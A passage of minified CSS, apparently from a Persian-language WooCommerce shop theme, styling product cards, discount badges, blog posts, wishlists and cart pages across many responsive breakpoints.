solid #E7EBF2;height:130px;padding:unset;border-radius:15px;font-size:25px;padding-top:48px;margin-bottom:20px;background:unset}.cat-new-2222{float:right;width:100%;text-align:center;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px}.cat-new-2222 h5{float:right;width:100%;margin:0;font-size:14px;font-weight:400}.cat-new-2222::after{content:"";position:absolute;bottom:0;width:80%;background:#E3E9F0;height:5px;right:0;margin-right:10%;border-radius:0 0 90px 90px;margin-bottom:-5px}.joda-khat-1{float:right;width:100%;text-align:center;margin-bottom:25px}.joda-khat-2{width:60px;margin:auto}.joda-khat-3{float:right;width:20px;height:7px;background:#D3DAE3;border-radius:90px}.joda-khat-3::after{float:right;content:"";background:#D3DAE3;width:7px;height:7px;margin-right:37px!important;border-radius:90px;margin-top:-7px}.joda-khat-3::before{float:right;content:"";background:#2962FF;width:7px;height:7px;margin-right:25px!important;border-radius:90px}.dfwefwe4444:hover{transition:0.3s;margin-top:-10px;margin-bottom:10px}.dfwefwe4444{float:right;width:100%;position:relative;transition:0.3s}.joda-khat-1.wchap .joda-khat-2{float:left}.joda-khat-1.wrast .joda-khat-2{float:right}.ps2.product-style.htpp.sepid-offer-two-21{background:#2962FF;padding:35px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box;padding-bottom:70px}.sepid-offer-two-21-dakhel{float:right;width:100%;background:unset;padding:30px;border-radius:15px;box-sizing:border-box}.paiin-pffer-2234{position:absolute;bottom:0;text-align:center;width:100%;right:0}.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav.disabled,.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav{display:block;position:absolute;text-align:center;width:100%;right:0}.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav button{background:#3b4359;color:#FFF;width:30px;height:30px;font-size:18px;border:0 solid;margin-left:4px;margin-right:4px;border-radius:90px;margin-top:60px}.paiin-pffer-2234{position:absolute;bottom:0;text-align:center;width:100%;right:0;transform:rotate(180deg)}.product-listslidee{float:right;width:100%;box-sizing:border-box;padding:10px}.sepid-product-tab-1-5643234{background:#fff;padding:30px;box-sizing:border-box;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;float:right;width:100%}.sepid-product-tab-1-5643234 h3{margin:0;font-size:15px;line-height:25px;max-height:75px;min-height:75px;overflow:hidden;font-weight:400;color:#3b4359;text-align:center}.tab-img-sepid34234234{float:right;width:100%;text-align:center;position:relative;margin-bottom:25px;margin-top:10px}.risk-meta-price-98324324{float:right;width:100%;margin-bottom:20px;font-size:15px;font-weight:400;position:relative;text-align:center}.daroffer-sepid777{position:absolute;background:#2962FF;color:#fff;padding:5px 10px;margin-top:-5px;border-radius:90px;padding-bottom:3px;right:0;width:unset;left:unset;margin-right:30px}.tab-img-sepid342342343334{padding:10px;background:#fff;border-radius:150px;overflow:hidden}.sepid-offer-401-new-boxeeeee{float:right;width:100%;border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:15px}.box-inl3432{float:right;width:100%}.sepid-offer-401-new-boxeeeee .timer-wrapper .time1{background:#F2F6FC;width:40px;margin:auto;padding-top:12px;margin-bottom:9px;height:40px;border-radius:90px;font-weight:400}.sepid-offer-401-new-boxeeeee .timer-wrapper{float:left;width:25%;text-align:center}.tab-img-sepid34234234333{width:70%;text-align:center;margin:auto;background:#F2F6FC;padding:15px;border-radius:150px}.risk-meta-price-98324324 del{color:#9fa1a6;font-weight:100}.risk-meta-price-98324324 ins{font-size:18px;text-decoration:unset;margin-top:0;float:right;width:100%}.risk-meta-price-98324324 ins .woocommerce-Price-currencySymbol{font-size:14px}.ps2.product-style.htpp.sepid-offer-two-21{background:linear-gradient(45deg,#2962FF 0%,#29C3FF 100%);padding:35px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box;padding-bottom:70px}.product-listslidea{float:right;width:100%;padding:10px;box-sizing:border-box}.sepid-product-tab-1-401{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f;padding:25px;border-radius:15px}.sepid-product-tab-1-401 h3{font-size:15px;font-weight:400;color:#3b4359;line-height:25px;max-height:70px;margin-top:0;min-height:70px;overflow:hidden;text-align:center}.risk-meta-price-9832432445653{float:right;width:100%;margin:15px 0}.product-list234234-new1{float:right;width:25%;padding:10px;position:relative}.product-list234234-new1 .mozooo{position:relative;width:unset;right:0;left:unset;float:right;margin-right:0;margin-left:0}.daroffer-sepid7774564565{float:right;width:100%}.risk-meta-price-9832432445653 .daroffer-sepid777{margin-top:25px;width:50px;text-align:center}.rrf-eee222234534 img{border-radius:10px}.zxtime{float:left;width:80px;height:60px;background:#F2F6FC;border-radius:15px;margin-top:-30px;position:relative;margin-left:20px;font-weight:400;font-size:15px;text-align:center;padding-top:4px}.title-blog-post-332{float:right;width:100%}.zxtime .date-day{float:right;width:100%;text-align:center;font-size:20px;color:#3b4359}.zxtime .date-month{float:right;width:100%;font-size:14px;text-align:center;color:#3b4359}.daroffer-sepid7774564565 ins .woocommerce-Price-currencySymbol{font-size:14px;font-weight:100}.product-list-1234234-new1{float:right;width:100%;padding:20px;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px}.product-listslidea .meta-buttom-sepid{background:#fff;box-shadow:0 2px 35px #3b43590f;padding:10px 0;border-radius:15px;margin-bottom:0;border:unset}.daroffer-sepid7774564565 ins{float:right;width:100%;padding-right:54px;font-size:16px;font-weight:400;text-decoration:unset;margin-top:10px}.daroffer-sepid7774564565 del{font-size:14px;color:#6d7079}.product-list234234-new1 h3{font-size:15px;font-weight:400;max-height:50px;min-height:50px;overflow:hidden;line-height:25px}.product-list234234-new1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:9px;margin-left:8px}.product-list234234-new1 .kk-star-ratings .kksr-icon{width:15px!important;height:15px!important}.left-two-p-sepid .yith-wcbr-brands{float:right;width:100%;margin-top:0;font-size:15px;font-weight:400;padding:7px 0}.left-two-p-sepid .yith-wcbr-brands-logo{float:right;background:unset;padding:0;border-radius:15px;max-width:unset;margin-left:0}.yith-wcbr-brands span a{font-weight:100;margin-left:10px;margin-bottom:5px}.left-two-p-sepid .yith-wcbr-brands-logo a{float:right;width:unset;max-width:100px;margin-left:10px;margin-bottom:10px;background:#f2f6fc;padding:10px;border-radius:15px}.left-two-p-sepid .yith-wcbr-brands-logo a img{float:right;width:100%;border-radius:10px}.left-two-p-sepid .yith-wcbr-brands::before{content:"\f127";font-family:uicons-regular-rounded!important;float:right;font-size:18px;margin-left:8px;margin-top:0;font-weight:100}.woocommerce div.product div.images .flex-control-thumbs li img{padding:7px;box-sizing:border-box}.daroffer-sepid7774564565{float:right;width:100%;font-size:17px;min-height:55px;font-weight:400;padding-top:25px}.daroffer-sepid7774564565 del{margin-top:-25px;float:right;width:100%}.daroffer-sepid7774564565 ins{margin-top:5px}@media only screen and (max-width :1320px){.size{width:100%;padding:0 10px;box-sizing:border-box}.user-accout-sepid-box i{width:40px}.user-accout-sepid-box{padding:10px 10px}.user-accout-sepid-box1{padding:25px 10px}#sharem{padding:100px 10% 0 10%}.blog-meta-1 .blog-meta-2 .blog-meta-user{font-size:13px}.blog-meta-1 .blog-meta-2{width:70%}}@media only screen and (max-width :1250px){.user-accout-sepid-box1{float:right;width:100%;border:0 solid;padding:25px 25px;box-sizing:border-box;border-radius:15px;position:relative}.blog-meta-1 img{float:unset;margin:auto}.blog-meta-1 .blog-meta-2{width:100%;text-align:center;padding-right:0}.blog-meta-1 .blog-meta-2 .blog-meta-user{width:100%;box-sizing:border-box;font-size:15px;border-radius:8px}.blog-meta-1{text-align:center}.user-accout-sepid-box i{float:unset;margin:auto;margin-top:0;margin-bottom:10px;position:absolute;left:0;bottom:0;margin-left:10px;margin-bottom:0}.user-accout-sepid-box-1{float:right;width:100%;padding-right:0;box-sizing:border-box}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-next{left:0;margin-left:-5px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-5px}}@media only screen and (max-width :1200px){.meta-catalog-date-box{margin-bottom:8px}.nav-11{width:30%}.product-list-1.ps3.jjj-112.lahze .tooltip-arrow-sepid{margin-right:10px}.woocommerce-MyAccount-content{width:70%!important}.user-accout-sepid-box1{padding:25px 20px}.user-accout-sepid-box h2{font-size:14px}.sefaresh-122-401{width:50%;margin-bottom:0}.sepid-sefaresh{max-height:450px}.main-bak .product-list-45645654{width:50%}.main-bak{width:73%}.main-side{width:27%}.right-loo-sepid{width:80%}.product-list-2022 .offer-asli88{height:50px;padding-top:15px}.product-list-2022 .sepid-p-list-price{height:50px}.product-list-2022 .sepid-p-list-price ins{text-decoration:none;margin-right:0;font-size:18px;float:right;margin-top:0;width:100%}.product-list-2022 .box-price-44-1{margin-top:10px}.product-list{width:33.3%}.sepid-takmahssol-rangi .time1{width:40px!important}.product-list-1.ps3.jjj-112.lahze .sepid-lahze-arrow{width:100%;margin-bottom:15px}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:100%;text-align:center}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 ins{text-align:center;width:100%}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 del{text-align:center;width:100%}.product-list234234{width:33.3%}.share-iran-32 a{margin-bottom:10px}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf{width:63%}.blog-sepid-main{width:100%}.product-list-1234234 h3{min-height:85px;max-height:85px;overflow:hidden}.elementor-8 .elementor-element.elementor-element-25a9512>.elementor-element-populated{margin-top:-300px}.cat-new-2222::after{width:70%;margin-right:15%}}@media only screen and (max-width :1170px){.product-list234234-new1{width:50%}}@media only screen and (max-width :1100px){.right-new-123-1{width:35%}.product-listtak ins{float:right;width:100%;margin-right:0;margin-top:0}.product-listtak .sepid-p-list-price{height:50px}.sepid-offer-402 a{width:72%}.product-listtak .offer-asli88{height:50px;width:50px;padding-top:15px}.left-sepoid-product{width:65%}.left-two-p-sepid{width:55%;padding-left:10px}.right-two-p-sepid-asli{width:45%}.user-accout-sepid-box{width:50%}.user-accout-sepid-box.t3{width:100%}.elk-1{width:80%}.woocommerce-cart-holder #coupon_code{max-width:180px}.main-blog-1 .product-list234234{width:50%}.sepid-ht-tab-pane .product-list{width:33.3%}}@media only screen and (max-width :1050px){.sepid-offer-402 a{float:right;width:70%}.woof_price_search_container .price_slider_amount .price_label{font-size:13px}.up-sells.upsells.products .product-list-45645654{float:right;width:50%}.tab-img-sepid img{width:100%}.checkout.woocommerce-checkout #customer_details{width:100%;padding-left:0;box-sizing:border-box}.checkout.woocommerce-checkout #order_review_heading{float:right;width:100%}.checkout.woocommerce-checkout #order_review{width:100%}.right-loo-sepid{width:77%}.bax-401-blog-ekhtesasi-bana:first-child{width:100%}.bax-401-blog-ekhtesasi-bana{width:50%}.link-kootah2 .link-kootah #myInput{width:72%}.sepid-rtl-cat-two-new img{max-width:100px;height:100px}}@media only screen and (max-width :1024px){.main-blog-1{width:100%;padding-left:0}.mobile-filter{display:block!important;position:relative;left:0;float:left;background:#F2F6FC;width:45px;height:45px;text-align:center;font-size:20px;padding-top:12px;box-sizing:border-box;border-radius:8px;margin-top:-5px}.bak-mm-1 .pro-head.title-3{width:78%}.woof_price_search_container .price_slider_amount .price_label{font-size:14px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items{overflow-x:hidden!important;overflow-y:hidden!important;position:unset!important;display:block!important;touch-action:unset!important;text-rendering:unset!important;overflow:hidden!important;pointer-events:none!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table{border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6;border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6;display:block;width:100%;overflow:scroll!important;height:100%!important;pointer-events:auto}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close{z-index:1111}.pageone.usersoop{float:right;width:100%;padding:20px 0}.first-sepid-product-box #review_form_wrapper{width:100%;box-sizing:border-box;padding-left:0;margin-top:20px}.first-sepid-product-box #comments{width:100%;box-sizing:border-box}.sidebar-blog.f345345435{width:100%;padding-top:25px;padding-right:10px;padding-left:10px;box-sizing:border-box}.blog-sepid-main{margin:20px 0}.right-blog-sepid-main{width:100%;padding-left:0}.left-blog-sepid-main{float:left;width:100%}.woocommerce-cart-holder{width:100%;padding-left:0;margin-bottom:25px}.cart-collaterals.sticky-sidebar{width:100%}.blog-meta-1 .blog-meta-2 .blog-meta-user i{display:none}.main-blog-1.rr-blog-1 .product-list234234{width:50%}.woocommerce-cart-holder #coupon_code{max-width:100%;width:50%!important}.dgwt-wcas-suggestions-wrapp{border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px;width:100%!important;right:0;border-radius:0;border-top:1px solid #f0f3fb}.dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){left:40px!important}.rtl .dgwt-wcas-preloader{right:auto;left:40px!important}.woocommerce div.product div.images .flex-control-thumbs li{width:60px}.product-list-1.ps3.jjj-112.lahze .tooltip-arrow-sepid{margin-right:-60px}.flex-viewport{max-height:unset}#videom{padding:100px 10% 0 10%}.right-new-123-1{width:100%}.main-bak{width:100%;padding-right:0;box-sizing:border-box}.tab-img-sepid img{width:100%}.main-bak .product-list-45645654{width:33.3%}.main-side{width:100%;margin-top:25px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{display:none}.left-sepoid-product{width:100%;padding-right:0;margin-top:30px}.left-two-p-sepid{width:60%;padding-left:20px}.right-two-p-sepid-asli{width:40%}.nav-11{width:40%}.woocommerce-MyAccount-content{width:60%!important}.user-accout-sepid-box{width:100%}.sefaresh-122-401{width:100%;margin-bottom:0}.sepid-sefaresh{max-height:640px}.elk-1 span{position:relative;float:right}.elk-1{width:80%}.img-roof-rangi1{width:40%;padding:25px}.sepid-takmahssol-rangi .time1{width:80%!important}.sepid-takmahssol-rangi h3{height:unset!important;min-height:unset}.offer-r-sepid{right:0;top:15%;width:70px;height:40px;padding-top:11px}.product-list-1.ps3.jjj-112.lahze .sepid-lahze-arrow{width:50px;margin-bottom:0}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:unset;text-align:right}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 del{text-align:right;width:100%}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 ins{text-align:right;width:100%}.sepid-offer-401-new-ol{width:100%;margin-bottom:25px}.sepid-offer-402{width:100%;padding-right:0}.sepid-offer-401{width:100%}.img-roof-rangi1{width:70%;padding:25px;height:70%}.ps2.product-style.htpp.sepid-111-2313::before{display:none}#woosq-popup .single-product .product .thumbnails{max-height:unset;width:100%}#woosq-popup .single-product .summary.entry-summary{width:100%;text-align:right}.flex-viewport{max-height:870px}.product-list234234-new1{width:50%}}@media only screen and (max-width :990px){.flex-viewport{max-height:830px}.sepid-offer-two-21-dakhel{padding:0}.ps2.product-style.htpp.sepid-offer-two-21{padding:20px;padding-bottom:100px}}@media only screen and (max-width :970px){.flex-viewport{max-height:820px}.tab-img-sepid34234234333{position:relative}}@media only screen and (max-width :950px){.flex-viewport{max-height:800px}}@media only screen and (max-width :930px){.flex-viewport{max-height:780px}}@media only screen and (max-width :920px){.meta-sepid-new-1{width:33.3%;margin-bottom:15px;margin-top:15px}.nav-11{width:100%;padding:0;margin-bottom:25px}.nav-11 .in1{width:70px}.woocommerce-MyAccount-content{width:100%!important}.main-bak .product-list-45645654{width:50%}.flex-viewport{max-height:770px}.sgare-sepid-box h4 span{max-width:100%;width:100%;margin-right:0;box-sizing:border-box;margin-top:20px}.share-2{float:right;width:100%;text-align:center}.link-kootah{float:left;width:100%;margin-top:20px}.first-sepid-product-box #comments{width:100%;margin-bottom:20px}.first-sepid-product-box #review_form_wrapper{padding-left:0;width:100%}.product-list22{width:100%}.product-list{width:50%}.sepid-takmahssol-rangi h3{min-height:51px}}@media only screen and (max-width :900px){.flex-viewport{max-height:750px}}@media only screen and (max-width :880px){.flex-viewport{max-height:730px}}@media only screen and (max-width :860px){.flex-viewport{max-height:710px}.sepid-ht-tab-pane .product-list{width:50%}.sepid-ht-tab-pane .product-list22{width:100%}}@media only screen and (max-width :840px){.flex-viewport{max-height:690px}}@media only screen and (max-width :820px){.flex-viewport{max-height:670px}}@media only screen and (max-width :810px){.flex-viewport{max-height:660px}}@media only screen and (max-width :790px){.flex-viewport{max-height:640px}}@media only screen and (max-width :770px){.flex-viewport{max-height:620px}}@media only screen and (max-width :768px){.sepid-blog-title1{width:100%}.bak-mm-1 .orderby{width:100%}.ddd-mink12{float:left}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:unset}.nav-11{margin-bottom:0}.mini-cart-3{right:0;margin-right:-83px}.daghighe{float:right;margin-top:15px;margin-right:0}.woocommerce-cart-holder #coupon_code{max-width:100%;width:100%!important;margin-bottom:10px}.woocommerce-cart-holder .coupon button{width:100%!important}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{float:right;width:100%;box-sizing:border-box}.woocommerce .woocommerce-cart-form__cart-item.cart_item .quantity .qty{width:unset;text-align:center;border:0 solid;padding:5px;border-radius:8px;float:left;margin-top:-5px;margin-bottom:-10px}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{background:unset!important}.woocommerce .woocommerce-ordering{margin:0;width:100%;margin-top:15px}.pcsho33{display:none}.sepid-header-one-box.mobiler-2312312{display:block!important;width:49px;padding-right:15px;height:49px}.sepid-offer-402 a{float:right;width:100%}.product-list-offert .tedad-sepid{display:none}.Property-sepid{float:right;width:100%;margin:10px 0;background:#F2F6FC;margin-bottom:30px;padding:20px;border-radius:15px}.product-list-offert .Property-sepid ul li{width:unset;margin-left:15px;margin-bottom:10px}.product-list-offert .Property-sepid ul{padding:0}.product-list-offert .sepid-box-401-price-timer{float:unset;width:240px;margin:20px 0;margin:auto;margin-top:20px!important}.takhfif-vije-0900{display:none}.sanieaval .offer-991400-jj-ffds{width:100%;text-align:center;box-sizing:border-box}.nav-11{width:100%;padding-left:0}.nav-11 .woocommerce-MyAccount-navigation{float:right;box-sizing:border-box}.in1{float:right;width:70px}.woocommerce-MyAccount-content{float:right!important;width:100%!important;margin-top:25px}.right-two-p-sepid-asli{width:100%;margin-bottom:25px}.right-two-p-sepid-asli .right-two-p-sepid{display:none!important}.left-two-p-sepid{width:100%;padding-left:0}.left-two-p-sepid .timer-mobile{float:right;width:100%;display:block!important;margin-bottom:30px}.left-sepoid-product .tedad-sepid{display:none}.sepid-title-12.new-tit022{float:right;width:100%}.etela-bazsho-1{margin-right:-136px}}@media only screen and (max-width :768px){.woocommerce div.product div.images .flex-control-thumbs li{width:45px;margin-top:5px;margin-bottom:5px}.userj .size-1{width:unset;margin:auto;position:relative}.size-1::before{display:none}.userj{float:right;width:100%;padding:10px 0}.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{float:right;width:100%}.product-list234234{width:100%}.product-sepid-single{float:right;width:100%;margin:20px 0}.product-sepid-single .woocommerce-breadcrumb{background:#fff;padding:15px;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:20px;line-height:31px}.flex-viewport{max-height:620px}.sabadnumbercolor{position:relative;margin-top:-20px;top:0;margin-right:-10px;float:right}.mini-cart-3{right:0;position:absolute;margin-right:0;width:100%}.sepid-mini-cart-header{position:unset}#sepshadow .sepid-heart-header-box{box-shadow:unset!important}.etela-bazsho-1{right:0;width:100%;position:absolute;margin-right:0;margin-top:5px}.old-sepid-bellf{position:relative;float:right;margin-top:-26.5px;margin-right:6px}.sepid-heart-header-box.ring-1{position:unset}.mini-cart-3{right:unset;position:absolute;margin-right:0;width:300px;left:0;z-index:11}}@media only screen and (max-width :767px){.left-two-p-sepid .yith-wcbr-brands-logo{float:right;background:unset;padding:0;border-radius:15px;max-width:unset;margin-left:0;display:none}.wishlist_table.mobile li{margin-bottom:7px;text-align:center;border-bottom:1px solid #f2f6fc;padding:15px;float:right;width:100%;box-sizing:border-box}.wishlist_table.mobile{list-style:none;margin-left:0;border:1px solid #f2f6fc;padding:25px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box}.wishlist_table.mobile li .item-wrapper .product-thumbnail{display:inline-block;margin-right:10px;margin:auto;float:unset;display:block}.wishlist_table.mobile li .additional-info-wrapper{float:right;width:100%;font-size:15px;font-weight:400;text-align:center}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart{width:100%;float:right;text-align:center}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a{float:unset}.wishlist_table.mobile li .additional-info-wrapper .additional-info{display:none}.wishlist_table.mobile li .additional-info-wrapper .product-remove{text-align:center}.wishlist_table.mobile li .item-details table.item-details-table{text-align:center;width:100%;float:right;font-size:18px;font-weight:400}.wishlist_table.mobile li .item-details table.item-details-table .label{display:none}.wishlist_table.mobile li .item-details table.item-details-table .value{text-align:center!important}.wishlist_table.mobile li .item-details table.item-details-table .value del{float:right;width:100%;text-align:center;font-size:15px;opacity:.8}.wishlist_table.mobile li .item-details table.item-details-table .value ins{font-size:18px;text-decoration:none!important}.wishlist_table.mobile li{position:relative}.wishlist_table.mobile li .additional-info-wrapper .product-remove .remove_from_wishlist{color:#fff;position:absolute;top:0;right:0;margin-top:15px;width:30px;background:#3b4359;height:30px;border-radius:90px;padding-top:6px;box-sizing:border-box}.wishlist_table.mobile li .item-wrapper .item-details{display:inline-block;width:100%;vertical-align:top;text-align:center}.wishlist_table.mobile li:last-child{border:unset!important}}@media only screen and (max-width :750px){.flex-viewport{max-height:600px}}@media only screen and (max-width :730px){.flex-viewport{max-height:580px}}@media only screen and (max-width :710px){.flex-viewport{max-height:560px}}@media only screen and (max-width :690px){.flex-viewport{max-height:540px}}@media only screen and (max-width :670px){.flex-viewport{max-height:520px}}@media only screen and (max-width :640px){.flex-viewport{max-height:510px}}@media only screen and (max-width :620px){.flex-viewport{max-height:500px}.product-list234234-new1{width:100%}}@media only screen and (max-width :590px){.img-p-sepid-2022 img{width:100%;padding:25px;box-sizing:border-box}.sepid-product-tab-1{padding:15px}.sepid-ht-tab-pane .product-list{padding:5px}.flex-viewport{max-height:500px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{box-shadow:unset}.cat-or-mozo-cat{float:left}.sgare-sepid-box h4::before{display:none}.cat-or-mozo .blog-rating{width:100%;margin-top:15px}.sepid-blog-title .english-title{text-align:right}.sgare-sepid-box h4 span{display:none}.bax-401-blog-ekhtesasi-bana{width:100%}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401{display:none}.elktwo img{float:unset;margin:auto}.elk-1{float:right;width:100%;padding-right:0;box-sizing:border-box;padding-top:4px;text-align:center}.elktwo{text-align:center}.product-tak-sepid-2-img{float:unset;margin:auto;margin-bottom:20px;width:50%;height:unset;padding:25px}.right-loo-sepid{width:100%;margin-right:0;padding-right:0}.risk-to-link{display:none}.sepid-price-401 del{width:100%;text-align:center}.sepid-price-401 ins{margin-top:10px;margin-right:0;width:100%;text-align:center}.sepid-offer-402 h3::before{display:none}.sepid-offer-402 h3{text-align:center}.english-title{text-align:center}.pr-offer-401-sepid{padding:20px 15px 15px 15px;box-sizing:border-box}.pr-offer-401-sepid .owl-dots{position:relative;width:100%;margin-right:0;margin-top:20px;text-align:center}.pr-offer-401-sepid .owl-dot{width:20px;height:20px;float:unset;margin-left:5px;margin-right:5px}.pr-offer-401-sepid .owl-dot.active{height:20px;width:40px}.sepid-product-tab-1 .risk-meta-price-98{width:100%}.sepid-product-tab-1 .risk-meta-price-98{min-height:45px}.elk-1 span{float:unset;display:block;width:145px;margin:auto;text-align:right}.roght-img-sepid-product .woocommerce-product-gallery__trigger{left:unset!important;width:50px!important;margin-right:-24px;height:50px!important;top:0!important;text-align:center;background:unset!important;box-shadow:unset;border-radius:0px!important;margin-top:11px}.meta-one-sepi-video{display:none}.woocommerce div.product div.images.woocommerce-product-gallery{position:unset}.roght-img-sepid-product .daroffer-sepid{display:none}.takhfif-mob-a{display:block!important}.takhfif-mob-a .daroffer-sepid{position:relative;text-align:unset;bottom:unset;right:unset;float:right;width:unset;margin-right:0;background:#2962FF;color:#FFF!important;padding:5px 15px;padding-top:10px;margin-top:5px}.takhfif-mob-a .class-star{width:unset;margin-bottom:0;margin-top:8px;font-size:16px;margin-left:8px}.takhfif-mob-a .daroffer-sepid .offer-asli{width:unset;float:right;margin-top:0;padding:0;background:unset;box-shadow:unset!important;margin-right:8px;font-size:16px;color:#fff}.left-two-p-sepid .class-star{display:none}.left-sepoid-product .sepid-title-12 h3{font-size:17px}.sepid-title-12.new-tit022 .tazmin{display:none}.left-sepoid-product .english-title{margin-top:0;font-size:14px;text-align:right}.right-two-p-sepid1{padding:15px}.iran-pak.in-offer-2.nevise .timer-wrapper .time1{width:45px}.takhfif-mob-a .daroffer-sepid i{float:right;margin-right:0}.seconds.time1.mini-1-time::before{margin-right:16px}.takhfif-mob-a{float:right;width:100%;background:unset;margin-top:10px;padding:0;box-sizing:border-box;border-radius:0;border-top:0 solid #E4EAF2}.woocommerce .price-sepid-kharid .quantity .qty{width:60px;padding:15px 5px;margin-left:5px}.woocommerce div.product #price-kharidf form.cart .button{font-family:iranyekan;font-size:17px;padding:18px 15px;float:right;font-size:15px}.meta-catalog-date .tazmin{display:block!important;width:100%;border-radius:10px;padding:10px 20px;text-align:right}.meta-sepid-new-1{width:50%}.meta-catalog-date-box{margin-bottom:8px;width:100%;border-radius:10px}.first-sepid-product-box{padding:15px}.first-sepid-product-box.aksmoba{padding:20px!important}.meta-sepid-new-1{width:100%}.size{width:100%;padding:0 10px;box-sizing:border-box}.mobfaaal{display:block!important}.mobfaaal #videob1{display:block!important;position:relative;width:100%;right:0;margin-right:0;box-sizing:border-box;font-family:iranyekan;font-size:15px;text-align:right;padding-right:15px;color:#3b4359;padding-top:9px}.mobfaaal #videob1 i{float:right;font-size:20px;margin-top:1px;margin-left:8px}#videom1{padding:60px 15px}#videob1:hover{color:#fff}.modal-content{padding:20px}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li a{width:100%;box-sizing:border-box;padding:15px;text-align:right}.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{font-family:uicons-regular-rounded!important;float:right;width:unset;font-size:18px;font-weight:400;margin-bottom:0;margin-left:8px}.product-meta-sepid{position:absolute;top:0;right:0;width:50px;margin-top:0;margin-right:0;z-index:1;margin-right:0;margin-top:0}.elk-1 h3{width:100%}.sefaresh-122-401 .woocommerce-Price-amount.amount{width:100%;margin-right:0;box-sizing:border-box;margin-top:10px;text-align:right}.sepid-sefaresh{max-height:790px}.sepid-sefaresh h2 a{width:100%;box-sizing:border-box;margin-top:15px;text-align:center}.product-listtak .right-loo-sepid h3{text-overflow:unset;overflow:unset;white-space:unset}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:relative;margin-left:5px;margin-right:5px;width:40px;height:40px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav{text-align:center}.img-p-sepid-2022{width:100%}.right-sepid-list-1{width:100%;padding-right:0}.right-sepid-list-1 h3{white-space:unset;text-align:center}.right-sepid-list-1 h3::before{display:none}.right-sepid-list-1 .english-title{overflow:hidden;text-overflow:ellipsis;white-space:unset;text-align:center}.right-loo-sepid h3::before{display:none}.product-listtak .offer-asli88{float:unset;margin:auto}.product-listtak .sepid-p-list-price{height:50px;width:100%;text-align:center;margin-top:15px}.sepid-p-list-price del{float:right;width:100%}.right-loo-sepid{text-align:center}.pro-1-2{padding:20px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{padding:15px}.main-blog-1 .product-list234234{width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs li a{box-shadow:unset}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 0;padding-right:0}.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{margin-left:20px}}@media only screen and (max-width :570px){.flex-viewport{max-height:440px}}@media only screen and (max-width :550px){.flex-viewport{max-height:420px}}@media only screen and (max-width :520px){.flex-viewport{max-height:390px}}@media only screen and (max-width :500px){.sepid-product-tab-1 .risk-meta-price-98 ins{font-size:15px}.flex-viewport{max-height:370px}.up-sells.upsells.products .product-list-45645654 .sepid-product-tab-1{padding-top:15px}.product-list{padding:7px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1{background:unset!important;color:#fff!important;padding:0;box-shadow:unset!important}.sepid-product-tab-1 h3{text-align:center}.sepid-product-tab-1 .list-meta{text-align:center}.main-bak .product-list-45645654 .sepid-product-tab-1{border:0 solid;padding-top:50px;padding-bottom:26px;padding-right:10px;padding-left:10px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px;width:40px;font-size:14px}.sanieaval .offer-991400-jj-ffds{display:none}.sanieaval{float:right;width:100%;font-weight:400;font-size:15px;position:absolute;top:0;margin-top:-31px;box-sizing:border-box;padding:0;box-sizing:border-box;display:none}.meta-buttom-sepid{display:none}.main-bak .product-list-45645654 .sepid-product-tab-1{padding-top:10px;padding-bottom:10px;text-align:center}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{width:10px;height:10px}.tab-img-sepid .color-sepid-offer{width:15px}.sepid-product-tab-1 h3{min-height:75px;max-height:75px;font-size:14px}.sepid-product-tab-1 h3::before{display:none}.sepid-product-tab-3{float:right;width:100%;padding:7px 